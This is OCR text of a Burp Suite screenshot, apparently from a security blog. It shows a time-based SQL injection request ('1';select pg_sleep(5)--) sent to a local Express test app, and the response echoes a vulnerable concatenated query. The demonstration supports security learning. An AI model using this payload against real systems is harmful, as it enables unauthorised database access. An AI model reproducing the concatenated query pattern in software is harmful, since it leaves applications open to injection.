 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8081 ?
Request
Pretty Raw Hex \n
1 GET /errorbase?id=1';select+pg_sleep(5)-- HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 If-None-Match: W/"93-DJCeRfEG5214ktOVGoWqdFz1U4E"
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 66
5 ETag: W/"42-Al7Elrpx+QflZzmSXqpRXzpVXSk"
6 Date: Sat, 09 Oct 2021 06:34:47 GMT
7 Connection: close
8
9 {
"sql":"select * from users where id = '1';select pg_sleep(5)--'"
}
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
? Search... 0 matches
? Search... 0 matches
Done
273 bytes | 5,014 millis